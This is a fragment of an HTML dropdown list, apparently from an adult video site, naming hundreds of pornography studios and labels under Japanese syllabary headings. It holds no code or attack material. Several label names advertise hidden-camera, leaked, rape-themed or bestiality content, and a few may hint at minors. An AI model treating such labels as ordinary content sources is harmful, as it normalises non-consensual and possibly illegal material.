<OPTION value="578">SHANE DIESEL PRODUCTIONS</OPTION>
<OPTION value="194">SHOGUN</OPTION>
<OPTION value="556">SHOTAHOME.COM</OPTION>
<OPTION value="199">SINCITY</OPTION>
<OPTION value="557">SINFULPICTURES</OPTION>
<OPTION value="201">SINSATIONAL</OPTION>
<OPTION value="202">SISTERVISION</OPTION>
<OPTION value="246">SOFTCEL</OPTION>
<OPTION value="207">SPIRITS</OPTION>
<OPTION value="532">STAGE2 MEDIA</OPTION>
<OPTION value="208">STEALTH</OPTION>
<OPTION value="209">STICKYVIDEO</OPTION>
<OPTION value="210">STORMYGIRLS</OPTION>
<OPTION value="213">SUPER-D-mode</OPTION>
<OPTION value="184">Score</OPTION>
<OPTION value="185">Scream</OPTION>
<OPTION value="186">Seajack</OPTION>
<OPTION value="188">Self</OPTION>
<OPTION value="190">Sex-Zpictures</OPTION>
<OPTION value="189">SexTopStopProd</OPTION>
<OPTION value="191">SeymoreButts</OPTION>
<OPTION value="248">Shane's World</OPTION>
<OPTION value="193">Shock企画</OPTION>
<OPTION value="195">Shootingstarvideo</OPTION>
<OPTION value="543">Silver Sinema</OPTION>
<OPTION value="197">SilverstoneEntertainment</OPTION>
<OPTION value="198">SimonWolf</OPTION>
<OPTION value="200">Sineplex</OPTION>
<OPTION value="203">Sky High Entertainment</OPTION>
<OPTION value="204">SmashPictures</OPTION>
<OPTION value="205">SnapShot</OPTION>
<OPTION value="206">Softcol</OPTION>
<OPTION value="211">Studio A(Andrew Blake)</OPTION>
<OPTION value="526">Studio Teriyaki</OPTION>
<OPTION value="212">Sunshine</OPTION>
<OPTION value="531">Super Model Media</OPTION>
<OPTION value="214">SuzeRandall</OPTION>
<OPTION value="216">SwankDigital</OPTION>
<OPTION value="219">THREESTARS</OPTION>
<OPTION value="217">TheBlueLegs</OPTION>
<OPTION value="218">TheGrooveBeatStudio</OPTION>
<OPTION value="220">Xavier</OPTION>
<OPTION value="223">ZEROTOLERANCE</OPTION>
<OPTION value="225">ZPRODUCTIONS</OPTION>
<OPTION value="221">Zaye</OPTION>
<OPTION value="224">ZigZag</OPTION>
<OPTION value="196">ｓｈｙｎｅｓｓ</OPTION>
<OPTION value="222">ｚｅａｌ</OPTION>
<OPTION value="230">しゃぶ-Shab</OPTION>
<OPTION value="226">サムライポルノ</OPTION>
<OPTION value="813">ザーメン二郎</OPTION>
<OPTION value="231">シャリラ</OPTION>
<OPTION value="227">ジパング</OPTION>
<OPTION value="229">ジャック・フォート</OPTION>
<OPTION value="232">ジャンク</OPTION>
<OPTION value="233">スーパートイレ</OPTION>
<OPTION value="234">スカラ座</OPTION>
<OPTION value="235">スパーク</OPTION>
<OPTION value="228">記載なし</OPTION>
<OPTION value="236">朱雀本舗</OPTION>
<OPTION value="237">新世紀映像</OPTION>
<OPTION value="238">新戦組</OPTION>
<OPTION value="239">新大阪商事</OPTION>
<OPTION value="240">素人（裏）商会</OPTION>
<OPTION value="241">素人企画</OPTION>
<OPTION value="242">素人投稿</OPTION>
<OPTION value="243">忍</OPTION>
<OPTION value="244">襌屋</OPTION>
<OPTION value="line_3">▼[た行]--------------------</OPTION>
<OPTION value="570">21SEXTURY</OPTION>
<OPTION value="267">D-MODE</OPTION>
<OPTION value="582">DARKSIDE</OPTION>
<OPTION value="251">DARUMA</OPTION>
<OPTION value="257">DEMOLITION</OPTION>
<OPTION value="258">DEVIL'SFILM</OPTION>
<OPTION value="259">DIABOLIC</OPTION>
<OPTION value="264">DIGITALPLAYGROUND</OPTION>
<OPTION value="268">DNA</OPTION>
<OPTION value="953">DOBADAM</OPTION>
<OPTION value="272">DOLLHOUSE</OPTION>
<OPTION value="275">DOUBLE</OPTION>
<OPTION value="316">DREAMLAND</OPTION>
<OPTION value="277">DREAMNETWORK</OPTION>
<OPTION value="278">DREAMV</OPTION>
<OPTION value="279">DUCATIPRODUCTIONS</OPTION>
<OPTION value="281">DVD9</OPTION>
<OPTION value="282">DVSX</OPTION>
<OPTION value="249">Damaged</OPTION>
<OPTION value="250">DamagedPictures</OPTION>
<OPTION value="252">DarumaVideo</OPTION>
<OPTION value="253">DearFriends</OPTION>
<OPTION value="254">DeatSpot</OPTION>
<OPTION value="256">DefianceFilms</OPTION>
<OPTION value="315">Devil's Hardcore</OPTION>
<OPTION value="260">DidBen</OPTION>
<OPTION value="261">Digic</OPTION>
<OPTION value="262">DigitalAnime</OPTION>
<OPTION value="263">DigitalDragon</OPTION>
<OPTION value="265">DigitalSaru</OPTION>
<OPTION value="266">DigitalSin</OPTION>
<OPTION value="269">Do</OPTION>
<OPTION value="555">Dog Fart</OPTION>
<OPTION value="270">DoghouseDigital</OPTION>
<OPTION value="271">Doll</OPTION>
<OPTION value="274">Dongooenterprises</OPTION>
<OPTION value="276">Dreamgirls</OPTION>
<OPTION value="280">DuskTil'Dawn</OPTION>
<OPTION value="284">TARGETLADY</OPTION>
<OPTION value="285">TAVERN</OPTION>
<OPTION value="288">TIPTOP</OPTION>
<OPTION value="312">TOKIO</OPTION>
<OPTION value="291">TRIPLE-X</OPTION>
<OPTION value="292">TSUBAKIHOUSE</OPTION>
<OPTION value="318">TTB Productions</OPTION>
<OPTION value="293">TTB'sDIGITALENTERTAINMENT</OPTION>
<OPTION value="294">TTS</OPTION>
<OPTION value="295">TYPHOONPICTURES</OPTION>
<OPTION value="283">Tabu</OPTION>
<OPTION value="319">Taylor Wane</OPTION>
<OPTION value="286">TigerEye</OPTION>
<OPTION value="287">TigerMedia</OPTION>
<OPTION value="289">TokyoMoMo</OPTION>
<OPTION value="314">TokyoNeko</OPTION>
<OPTION value="317">Tora Tora Tora</OPTION>
<OPTION value="290">Triangle</OPTION>
<OPTION value="313">TsuruHime</OPTION>
<OPTION value="296">W.A.C.</OPTION>
<OPTION value="297">WCP</OPTION>
<OPTION value="298">XXX</OPTION>
<OPTION value="538">daring</OPTION>
<OPTION value="255">deep</OPTION>
<OPTION value="273">doll企画</OPTION>
<OPTION value="300">たまご屋</OPTION>
<OPTION value="301">ちぇす企画</OPTION>
<OPTION value="302">づるむけ堂本店</OPTION>
<OPTION value="299">タッチ＆ゴー</OPTION>
<OPTION value="303">ディアフレンズ</OPTION>
<OPTION value="304">トラッドハウス</OPTION>
<OPTION value="305">寺子屋</OPTION>
<OPTION value="306">盗幻鏡</OPTION>
<OPTION value="307">盗撮ゲリラ</OPTION>
<OPTION value="308">盗撮教授</OPTION>
<OPTION value="309">徳川家</OPTION>
<OPTION value="310">独眼竜</OPTION>
<OPTION value="311">宝船映像</OPTION>
<OPTION value="line_4">▼[な行]--------------------</OPTION>
<OPTION value="320">NEWMACHINE</OPTION>
<OPTION value="322">NINE'S</OPTION>
<OPTION value="323">NINJAPICTURES</OPTION>
<OPTION value="541">Naughty America</OPTION>
<OPTION value="333">Nectar Entertainment</OPTION>
<OPTION value="321">NewSensations</OPTION>
<OPTION value="324">NinnWorx</OPTION>
<OPTION value="326">No1AV</OPTION>
<OPTION value="327">NoBoundaries</OPTION>
<OPTION value="328">NorthstarAssociates</OPTION>
<OPTION value="329">Novel</OPTION>
<OPTION value="330">Nutech</OPTION>
<OPTION value="985">nippon</OPTION>
<OPTION value="325">nitoro</OPTION>
<OPTION value="332">ネット流出</OPTION>
<OPTION value="595">ネット流出1</OPTION>
<OPTION value="596">ネット流出2</OPTION>
<OPTION value="597">ネット流出3</OPTION>
<OPTION value="598">ネット流出4</OPTION>
<OPTION value="599">ネット流出5</OPTION>
<OPTION value="926">ネット流出（</OPTION>
<OPTION value="331">錦鯉</OPTION>
<OPTION value="line_5">▼[は行]--------------------</OPTION>
<OPTION value="430">5THELEMENT</OPTION>
<OPTION value="435">5th Demention</OPTION>
<OPTION value="336">BADASSPICTURES</OPTION>
<OPTION value="337">BAKUROSU</OPTION>
<OPTION value="338">BE=TRUE</OPTION>
<OPTION value="340">BETWEEN</OPTION>
<OPTION value="587">BLACK MARKET</OPTION>
<OPTION value="346">BLOUSE</OPTION>
<OPTION value="347">BLUEANIMATION</OPTION>
<OPTION value="348">BLUEPICTURES</OPTION>
<OPTION value="349">BODY</OPTION>
<OPTION value="540">BRAZZERS</OPTION>
<OPTION value="436">BRUCE SEVEN</OPTION>
<OPTION value="335">BabyDollPictures</OPTION>
<OPTION value="438">Back End</OPTION>
<OPTION value="339">BeaverRanch</OPTION>
<OPTION value="342">Bigtop</OPTION>
<OPTION value="343">Bizarre</OPTION>
<OPTION value="539">Black Ice</OPTION>
<OPTION value="437">Black Ops Media</OPTION>
<OPTION value="345">BlackWidowProductions</OPTION>
<OPTION value="432">Blue Coyote Pictures</OPTION>
<OPTION value="549">Bluebird Films</OPTION>
<OPTION value="547">Bon Vue</OPTION>
<OPTION value="564">BootyLiciousMag</OPTION>
<OPTION value="334">B＆DPLEASURES</OPTION>
<OPTION value="353">FANTADREAM</OPTION>
<OPTION value="585">FILMCO</OPTION>
<OPTION value="356">FILTHFACTORY</OPTION>
<OPTION value="363">FRENDPARK</OPTION>
<OPTION value="350">Fairy</OPTION>
<OPTION value="351">FairyAnime</OPTION>
<OPTION value="352">FallenAngel</OPTION>
<OPTION value="355">Fela</OPTION>
<OPTION value="357">FinePictures</OPTION>
<OPTION value="358">Finger</OPTION>
<OPTION value="359">FirstLove</OPTION>
<OPTION value="360">FlashPointProductions</OPTION>
<OPTION value="361">Freak</OPTION>
<OPTION value="362">FreeFuck</OPTION>
<OPTION value="364">Fresh</OPTION>
<OPTION value="365">FreshBody</OPTION>
<OPTION value="367">Fusxion</OPTION>
<OPTION value="563">HELLHOUSE MEDIA</OPTION>
<OPTION value="880">HEYZO</OPTION>
<OPTION value="589">HOME MADE CANADA</OPTION>
<OPTION value="372">HONEY</OPTION>
<OPTION value="571">HOTBOX FILMS </OPTION>
<OPTION value="377">HUSTLER'S</OPTION>
<OPTION value="368">Heatwave</OPTION>
<OPTION value="369">Heaven</OPTION>
<OPTION value="371">HomegrownVideo</OPTION>
<OPTION value="374">HotBoxxx</OPTION>
<OPTION value="375">HotStormANIME</OPTION>
<OPTION value="376">HotStormJapan</OPTION>
<OPTION value="378">Hybrid</OPTION>
<OPTION value="380">PANDORA'ｓBox</OPTION>
<OPTION value="583">PARTYHARDCORE</OPTION>
<OPTION value="384">PEACOOK</OPTION>
<OPTION value="385">PENTHOUSE</OPTION>
<OPTION value="434">PINK CLOVER</OPTION>
<OPTION value="390">PLANETSEX</OPTION>
<OPTION value="433">PLAYBOY</OPTION>
<OPTION value="439">PLEASURE</OPTION>
<OPTION value="395">PRECIOUSVideo</OPTION>
<OPTION value="397">PRIVATE</OPTION>
<OPTION value="398">PURRRFECTVIDEO</OPTION>
<OPTION value="399">PUSSYWAGON</OPTION>
<OPTION value="431">PYTHONPICTURES</OPTION>
<OPTION value="400">PZ企画</OPTION>
<OPTION value="379">Pack</OPTION>
<OPTION value="382">Peach@</OPTION>
<OPTION value="383">PeachClub</OPTION>
<OPTION value="386">Peppy</OPTION>
<OPTION value="387">PeterNorth</OPTION>
<OPTION value="388">PetiteRomantic</OPTION>
<OPTION value="389">PinaMania</OPTION>
<OPTION value="833">Pink Champagne</OPTION>
<OPTION value="530">Pink Lotus Entertainment</OPTION>
<OPTION value="427">PinkPuncher</OPTION>
<OPTION value="561">PinkVisual</OPTION>
<OPTION value="553">Platinum Media</OPTION>
<OPTION value="392">PlatinumXPictures</OPTION>
<OPTION value="391">PleasureProductions</OPTION>
<OPTION value="552">Porn.com</OPTION>
<OPTION value="394">PowershotzProductions</OPTION>
<OPTION value="396">PremireDVD</OPTION>
<OPTION value="542">V&R INTERNATIONAL</OPTION>
<OPTION value="401">V.APPLI</OPTION>
<OPTION value="402">VANILLASERISE</OPTION>
<OPTION value="403">VCA</OPTION>
<OPTION value="404">VCAPICTURES</OPTION>
<OPTION value="405">VCX</OPTION>
<OPTION value="406">VENGEANCE</OPTION>
<OPTION value="580">VENOM</OPTION>
<OPTION value="408">VIDEOTEAM</OPTION>
<OPTION value="574">VINCEVOUYER</OPTION>
<OPTION value="409">VIVID</OPTION>
<OPTION value="428">VOUYERMEDIA</OPTION>
<OPTION value="407">Vertigo</OPTION>
<OPTION value="429">ViciousMedia</OPTION>
<OPTION value="341">biginner'sluck</OPTION>
<OPTION value="366">fussy</OPTION>
<OPTION value="373">hopegallery</OPTION>
<OPTION value="381">parara</OPTION>
<OPTION value="393">popularity</OPTION>
<OPTION value="370">Ｈips</OPTION>
<OPTION value="410">はいばん君</OPTION>
<OPTION value="411">バットマンズ</OPTION>
<OPTION value="412">バナナクラブ</OPTION>
<OPTION value="413">パンサー企画</OPTION>
<OPTION value="415">ビジュアル・サロン</OPTION>
<OPTION value="414">ピクシー</OPTION>
<OPTION value="416">ピュアマジック</OPTION>
<OPTION value="417">ブラックキャブ</OPTION>
<OPTION value="418">ペペロンチ～ノ</OPTION>
<OPTION value="419">ボム！！</OPTION>
<OPTION value="420">人妻監視委員会</OPTION>
<OPTION value="421">人妻宝石箱</OPTION>
<OPTION value="422">東日本開発</OPTION>
<OPTION value="423">美少女物語</OPTION>
<OPTION value="424">百虎隊</OPTION>
<OPTION value="875">不明</OPTION>
<OPTION value="425">変態プロジェクト</OPTION>
<OPTION value="426">弁当村</OPTION>
<OPTION value="line_6">▼[ま行]--------------------</OPTION>
<OPTION value="572">MADDY G PRODUCTIONS</OPTION>
<OPTION value="440">MADNESSPICTURES</OPTION>
<OPTION value="562">MAGNUS</OPTION>
<OPTION value="568">MANCINI productions</OPTION>
<OPTION value="443">MANKAI</OPTION>
<OPTION value="445">MASTERPIECE</OPTION>
<OPTION value="447">MAX</OPTION>
<OPTION value="449">MAXIMUMXPOSURE</OPTION>
<OPTION value="545">MAYHEM</OPTION>
<OPTION value="450">MEDALISTGOLD</OPTION>
<OPTION value="534">MEGA EXTREM</OPTION>
<OPTION value="451">MERCENARYPICTURES</OPTION>
<OPTION value="452">METOROinteractive</OPTION>
<OPTION value="453">METRO</OPTION>
<OPTION value="473">MILKY</OPTION>
<OPTION value="458">MISSMANZOKU</OPTION>
<OPTION value="463">MOUNTAINGROUP</OPTION>
<OPTION value="986">MR MAKAMOTO</OPTION>
<OPTION value="476">Macherie</OPTION>
<OPTION value="533">Madam Entertainment</OPTION>
<OPTION value="566">Magnus Muscle</OPTION>
<OPTION value="528">Matsu Entertainment</OPTION>
<OPTION value="446">MatsuriEntertainments</OPTION>
<OPTION value="448">MaxHardCore</OPTION>
<OPTION value="800">MercA Beaucoup</OPTION>
<OPTION value="454">MiamiPhotoStudio</OPTION>
<OPTION value="455">MidnightMayhem</OPTION>
<OPTION value="456">Minority</OPTION>
<OPTION value="457">Mint</OPTION>
<OPTION value="459">Misty</OPTION>
<OPTION value="460">MoneyAngel</OPTION>
<OPTION value="461">MonsterLink</OPTION>
<OPTION value="559">MuFFia</OPTION>
<OPTION value="544">My Sexy Kittens</OPTION>
<OPTION value="464">NECTORentertainment</OPTION>
<OPTION value="442">maniacclub</OPTION>
<OPTION value="462">motel</OPTION>
<OPTION value="470">もぐら</OPTION>
<OPTION value="465">マキシム</OPTION>
<OPTION value="466">マグマ</OPTION>
<OPTION value="467">マジックバナナ</OPTION>
<OPTION value="468">マメキュー</OPTION>
<OPTION value="469">メディアクラッシュアイ</OPTION>
<OPTION value="525">帝</OPTION>
<OPTION value="471">桃娘</OPTION>
<OPTION value="590">舞妓</OPTION>
<OPTION value="475">未満</OPTION>
<OPTION value="474">無限エンターテイメント</OPTION>
<OPTION value="472">曼陀羅</OPTION>
<OPTION value="line_7">▼[や行]--------------------</OPTION>
<OPTION value="478">U-PARK</OPTION>
<OPTION value="477">U.S.MANGA</OPTION>
<OPTION value="567">Universal Trannies</OPTION>
<OPTION value="479">YOKUBOH</OPTION>
<OPTION value="588">YOUNGBUSTY</OPTION>
<OPTION value="480">Yuzu</OPTION>
<OPTION value="481">よろず屋</OPTION>
<OPTION value="482">大和塾</OPTION>
<OPTION value="483">欲求不満解消協会</OPTION>
<OPTION value="line_8">▼[ら行]--------------------</OPTION>
<OPTION value="486">LEGEND</OPTION>
<OPTION value="487">LEISURETIMEPRODUCTS</OPTION>
<OPTION value="511">LOVE FACTORY</OPTION>
<OPTION value="492">LUCKPLANNING</OPTION>
<OPTION value="485">LaVenus</OPTION>
<OPTION value="484">LadyFactory</OPTION>
<OPTION value="602">Laforet Girl</OPTION>
<OPTION value="488">LethalHardcore</OPTION>
<OPTION value="489">LindaLinda</OPTION>
<OPTION value="490">Lip</OPTION>
<OPTION value="491">Lipkiss</OPTION>
<OPTION value="512">Loaded Digital</OPTION>
<OPTION value="493">RAINBOW</OPTION>
<OPTION value="494">RAN</OPTION>
<OPTION value="495">RAREFILMS</OPTION>
<OPTION value="560">REALITY GANG</OPTION>
<OPTION value="499">REDSUN</OPTION>
<OPTION value="569">RIEDEMPTON PRODUCTIONS </OPTION>
<OPTION value="548">ROSEBUD</OPTION>
<OPTION value="503">RUDEBRITANNIA</OPTION>
<OPTION value="498">RedLightDistrict</OPTION>
<OPTION value="496">Redcyab</OPTION>
<OPTION value="501">Rodnievision</OPTION>
<OPTION value="502">Ronin-seis</OPTION>
<OPTION value="497">red hot collection</OPTION>
<OPTION value="500">rest</OPTION>
<OPTION value="504">Ｒｙｕ</OPTION>
<OPTION value="505">ライフドア</OPTION>
<OPTION value="506">リトルラバー</OPTION>
<OPTION value="872">ルチャリブレ</OPTION>
<OPTION value="507">レイプマン</OPTION>
<OPTION value="508">レシチン</OPTION>
<OPTION value="509">楽園</OPTION>
<OPTION value="510">流出監視委員会</OPTION>
<OPTION value="line_9">▼[わ行]--------------------</OPTION>
<OPTION value="514">1STSTRIKE</OPTION>
<OPTION value="524">One Piece Ent チャンネル99</OPTION>
<OPTION value="515">WANG</OPTION>
<OPTION value="518">WildVideo</OPTION>
<OPTION value="517">Wildlife</OPTION>
<OPTION value="519">Wired</OPTION>
<OPTION value="523">Wonder Family</OPTION>
<OPTION value="522">Ysfactory</OPTION>
<OPTION value="516">wasabi</OPTION>
<OPTION value="520">ワンダー企画</OPTION>
<OPTION value="521">ワンダフル</OPTION>
<OPTION value="line_A">▼[その他]--------------------</OPTION>
<OPTION value="889">21SEXTREME</OPTION>
<OPTION value="726">69</OPTION>
<OPTION value="786">ABSURDUM</OPTION>
<OPTION value="845">ADDICTED 2GIRLS</OPTION>
<OPTION value="843">ALEX ROMERO</OPTION>
<OPTION value="723">ALKRYS</OPTION>
<OPTION value="899">ALL MALE STUDIO</OPTION>
<OPTION value="654">ALL STAR</OPTION>
<OPTION value="708">ALPHA BLUE</OPTION>
<OPTION value="617">ALPHA FRANCE</OPTION>
<OPTION value="909">AMATEUR ALLURE.COM</OPTION>
<OPTION value="796">AMK Empire</OPTION>
<OPTION value="968">ANGELAWHITE.COM</OPTION>
<OPTION value="690">ANIMAL KINGDOM</OPTION>
<OPTION value="792">ARAFILM</OPTION>
<OPTION value="914">ARCHANGEL</OPTION>
<OPTION value="918">ART OF ZOO</OPTION>
<OPTION value="871">ATHENA</OPTION>
<OPTION value="608">ATV</OPTION>
<OPTION value="758">Absolute jewel</OPTION>
<OPTION value="879">Adam＆Eve</OPTION>
<OPTION value="704">Adler Film</OPTION>
<OPTION value="666">Adrenalin</OPTION>
<OPTION value="984">BABYDOLL</OPTION>
<OPTION value="656">BANG BROS</OPTION>
<OPTION value="863">BARA PRODUCTION</OPTION>
<OPTION value="980">BAREBACKLATINOZ</OPTION>
<OPTION value="628">BB</OPTION>
<OPTION value="917">BELAMIONLINE．COM</OPTION>
<OPTION value="831">BELGIQUE INTERDITE</OPTION>
<OPTION value="621">BELLA VIDEO</OPTION>
<OPTION value="658">BEX TV</OPTION>
<OPTION value="702">BIZARR</OPTION>
<OPTION value="939">BIZARRE VIDEO</OPTION>
<OPTION value="915">BLACKED.com</OPTION>
<OPTION value="676">BLUE ONE</OPTION>
<OPTION value="982">BLUECITY</OPTION>
<OPTION value="878">BOBDOZIA．com</OPTION>
<OPTION value="752">BOSS</OPTION>
<OPTION value="703">BUCK ANGELS</OPTION>
<OPTION value="885">BURNING ANGEL</OPTION>
<OPTION value="670">BUSEN EXTRA</OPTION>
<OPTION value="810">BelAmi</OPTION>
<OPTION value="687">Bi Chance</OPTION>
<OPTION value="936">Blacks On Blondes</OPTION>
<OPTION value="709">CANDIDCAM</OPTION>
<OPTION value="820">CAROLYN MONROE</OPTION>
<OPTION value="698">CASTING X</OPTION>
<OPTION value="721">CENTOXCENTO</OPTION>
<OPTION value="711">CHERRY VISION</OPTION>
<OPTION value="851">CHRIS-EXTREME</OPTION>
<OPTION value="748">CITY LIGHTS</OPTION>
<OPTION value="696">COLMAX</OPTION>
<OPTION value="861">COMBAT ZONE</OPTION>
<OPTION value="648">CONCORDE</OPTION>
<OPTION value="921">CUM EXTREME</OPTION>
<OPTION value="902">CUMLOUDER</OPTION>
<OPTION value="688">CVC</OPTION>
<OPTION value="916">CZECH CASTING</OPTION>
<OPTION value="822">Caroiyn Monroe</OPTION>
<OPTION value="776">Creative Art Collection</OPTION>
<OPTION value="675">DARING</OPTION>
<OPTION value="663">DBM</OPTION>
<OPTION value="778">DDF</OPTION>
<OPTION value="937">DDFNETWORK.COM</OPTION>
<OPTION value="895">DESIRE FILMS</OPTION>
<OPTION value="856">DESPERATE PLEASURES</OPTION>
<OPTION value="803">DEUTSCHE PRODUKTION</OPTION>
<OPTION value="836">DEVIANT</OPTION>
<OPTION value="838">DINOS</OPTION>
<OPTION value="940">DISTRIBPIX.COM</OPTION>
<OPTION value="736">DIVA MEDIA</OPTION>
<OPTION value="834">DOMINATOR</OPTION>
<OPTION value="944">DONNA XTREME</OPTION>
<OPTION value="949">DORCELVISION.COM</OPTION>
<OPTION value="881">DREAMZONE</OPTION>
<OPTION value="742">DVD-RAMA</OPTION>
<OPTION value="941">DYNAMITE VIDEO</OPTION>
<OPTION value="616">Die ANMACHERINNEN</OPTION>
<OPTION value="811">Dirty Rats</OPTION>
<OPTION value="641">Diva Futura</OPTION>
<OPTION value="950">DivineBitches.com</OPTION>
<OPTION value="716">EF</OPTION>
<OPTION value="605">ELIO EXTREME</OPTION>
<OPTION value="888">EP CASTINGS</OPTION>
<OPTION value="749">EROMAXX</OPTION>
<OPTION value="632">EUROSEX</OPTION>
<OPTION value="967">EVASIVE ANGLES</OPTION>
<OPTION value="947">EVILPLAYGROUNDS</OPTION>
<OPTION value="801">EVS FILMPRODUKTION</OPTION>
<OPTION value="671">EXTASY</OPTION>
<OPTION value="635">Erotica ITALIANA</OPTION>
<OPTION value="799">Erotica X</OPTION>
<OPTION value="614">FAKTOR</OPTION>
<OPTION value="750">FALLOUT FILMS</OPTION>
<OPTION value="962">FANTASY production</OPTION>
<OPTION value="894">FEMANIC</OPTION>
<OPTION value="882">FEMDOM EMPIRE</OPTION>
<OPTION value="672">FETISH</OPTION>
<OPTION value="924">FILLY FILMS</OPTION>
<OPTION value="729">FILM FRANCAIS</OPTION>
<OPTION value="619">FM VIDEO</OPTION>
<OPTION value="815">FORBIDDEN FRUITS FILMS</OPTION>
<OPTION value="978">FORNIC8 FILMS</OPTION>
<OPTION value="785">FOXY MEDIA</OPTION>
<OPTION value="852">FREAKY EMPIRE</OPTION>
<OPTION value="694">Fantas</OPTION>
<OPTION value="922">FattyGame.Com</OPTION>
<OPTION value="816">Filly Films</OPTION>
<OPTION value="862">Fred Anderson</OPTION>
<OPTION value="837">Fred Coppula</OPTION>
<OPTION value="893">GAIAGOLD</OPTION>
<OPTION value="753">GENTO GENTO</OPTION>
<OPTION value="712">GET MORE KINKY</OPTION>
<OPTION value="627">GGG</OPTION>
<OPTION value="961">GIRL CO.</OPTION>
<OPTION value="640">GIRLFRIENDS FILMS</OPTION>
<OPTION value="787">GOLDEN RAPE</OPTION>
<OPTION value="681">GOLDWIN</OPTION>
<OPTION value="639">GRAND IDEA</OPTION>
<OPTION value="613">GUFA</OPTION>
<OPTION value="923">GYNO-X.com</OPTION>
<OPTION value="763">Genuine</OPTION>
<OPTION value="730">Genuine Films</OPTION>
<OPTION value="839">Global Fetish</OPTION>
<OPTION value="897">Gold Classics</OPTION>
<OPTION value="919">Granny BET</OPTION>
<OPTION value="911">HARD X</OPTION>
<OPTION value="823">HARDLINE DIGGITAL</OPTION>
<OPTION value="877">HARDTIDE．com</OPTION>
<OPTION value="809">HARMONY</OPTION>
<OPTION value="678">HD</OPTION>
<OPTION value="783">HIGHTIDE VIDEO</OPTION>
<OPTION value="718">HORNY HEAVEN</OPTION>
<OPTION value="890">HOTKINKYJO.COM</OPTION>
<OPTION value="920">HOTKINKYJO.XXX</OPTION>
<OPTION value="814">HOTMESS</OPTION>
<OPTION value="727">Hightide Video</OPTION>
<OPTION value="634">IMA</OPTION>
<OPTION value="938">IMMORAL PRODUCTIONS</OPTION>
<OPTION value="808">INDECENTES VOISINES</OPTION>
<OPTION value="664">INFLAGRANTI</OPTION>
<OPTION value="782">ITALIA PIKKANTE</OPTION>
<OPTION value="691">ITALIANA</OPTION>
<OPTION value="952">JACKASS</OPTION>
<OPTION value="898">JAV 1 MODELS</OPTION>
<OPTION value="933">James Deen Productions</OPTION>
<OPTION value="728">John Thompson</OPTION>
<OPTION value="741">Joy Bear</OPTION>
<OPTION value="797">Jussy</OPTION>
<OPTION value="636">KAMASUTRA</OPTION>
<OPTION value="886">KELLY MADISON</OPTION>
<OPTION value="832">KILLERGRAM PLATINUM</OPTION>
<OPTION value="707">KINK.COM</OPTION>
<OPTION value="733">KLIPON</OPTION>
<OPTION value="864">KM PRODUCTIONS</OPTION>
<OPTION value="954">Killergram</OPTION>
<OPTION value="955">Kobe Film</OPTION>
<OPTION value="840">LA BANANE</OPTION>
<OPTION value="854">LE COQ PINEUR</OPTION>
<OPTION value="849">LETHAL HARDCORE</OPTION>
<OPTION value="903">LONGDOZEN．COM</OPTION>
<OPTION value="699">LUSY</OPTION>
<OPTION value="901">Laura Brade</OPTION>
<OPTION value="633">MAEVA VIDEO</OPTION>
<OPTION value="680">MAGMA</OPTION>
<OPTION value="973">MANIPULATIVE MEDIA</OPTION>
<OPTION value="789">MANNI MONET</OPTION>
<OPTION value="625">MARC DORCEL</OPTION>
<OPTION value="976">MASSAGE PARLOR</OPTION>
<OPTION value="775">MATURE DVD CREATOR</OPTION>
<OPTION value="644">MAXIMAL PERVERS</OPTION>
<OPTION value="674">MAXIMUM</OPTION>
<OPTION value="744">MAXIMUM PERVERSUM</OPTION>
<OPTION value="943">MAXINE X</OPTION>
<OPTION value="645">MEGA FILM</OPTION>
<OPTION value="652">MEGA-BRATEN</OPTION>
<OPTION value="734">MGP</OPTION>
<OPTION value="686">MGR</OPTION>
<OPTION value="818">MILENA VELBA</OPTION>
<OPTION value="821">MJP</OPTION>
<OPTION value="731">MMV</OPTION>
<OPTION value="887">MOFOS</OPTION>
<OPTION value="765">MOOD PICTURES</OPTION>
<OPTION value="957">MORALLY CORRUPT</OPTION>
<OPTION value="665">MST</OPTION>
<OPTION value="669">MSTX</OPTION>
<OPTION value="682">MTC</OPTION>
<OPTION value="683">MUSCHI</OPTION>
<OPTION value="757">MW</OPTION>
<OPTION value="755">Master Costello</OPTION>
<OPTION value="623">Moonlight VIDEO</OPTION>
<OPTION value="738">Mother</OPTION>
<OPTION value="827">Mr Niche</OPTION>
<OPTION value="972">NATHANBLAKE</OPTION>
<OPTION value="807">NEW SENSATIONS SAPPHO</OPTION>
<OPTION value="784">NICKY RANIERI</OPTION>
<OPTION value="740">NINETEEN X-TREME</OPTION>
<OPTION value="960">NUBILES</OPTION>
<OPTION value="655">NUOVA</OPTION>
<OPTION value="970">NubilesFilms</OPTION>
<OPTION value="756">OKIL DU COCHON</OPTION>
<OPTION value="828">ONIL</OPTION>
<OPTION value="766">Off-Limits Media</OPTION>
<OPTION value="600">PARADISE FILM</OPTION>
<OPTION value="715">PD</OPTION>
<OPTION value="604">PEARL CLASSICS</OPTION>
<OPTION value="692">PENETRATOR PRODUCTIONS</OPTION>
<OPTION value="977">PERFECTGONZO.COM</OPTION>
<OPTION value="695">PERIFERIA</OPTION>
<OPTION value="777">PLAY TEENS</OPTION>
<OPTION value="673">PLEASURE</OPTION>
<OPTION value="768">PONTELLO</OPTION>
<OPTION value="932">POPPORN</OPTION>
<OPTION value="974">PORNFIDELITY</OPTION>
<OPTION value="805">PORNO DAN</OPTION>
<OPTION value="935">PORNO SHARA</OPTION>
<OPTION value="795">PORNPROS</OPTION>
<OPTION value="732">PORNXN</OPTION>
<OPTION value="739">POWER</OPTION>
<OPTION value="717">PP</OPTION>
<OPTION value="870">PRELUDE</OPTION>
<OPTION value="825">PRODIS</OPTION>
<OPTION value="603">PUAKA</OPTION>
<OPTION value="643">PUREPLAY</OPTION>
<OPTION value="737">PiCUNT</OPTION>
<OPTION value="657">Pig ITALIA</OPTION>
<OPTION value="719">Pink Visual</OPTION>
<OPTION value="622">Pinko</OPTION>
<OPTION value="812">Play house</OPTION>
<OPTION value="610">Plum</OPTION>
<OPTION value="959">PurePassion</OPTION>
<OPTION value="868">Q44</OPTION>
<OPTION value="846">QUEEN SNAKE</OPTION>
<OPTION value="842">Quebec PRODUCTIONS</OPTION>
<OPTION value="624">RABBIT</OPTION>
<OPTION value="794">RAW EYES</OPTION>
<OPTION value="891">RDV</OPTION>
<OPTION value="866">REALITY BLUE MEDIA</OPTION>
<OPTION value="929">REALITY KINGS</OPTION>
<OPTION value="770">RED LABEL EDITION</OPTION>
<OPTION value="790">REDHOT ENTERTAINMENT</OPTION>
<OPTION value="858">REIGN</OPTION>
<OPTION value="900">RIBU FILM</OPTION>
<OPTION value="612">ROY PARSIFAL</OPTION>
<OPTION value="802">RealTime Bondage</OPTION>
<OPTION value="847">Reality Junkies</OPTION>
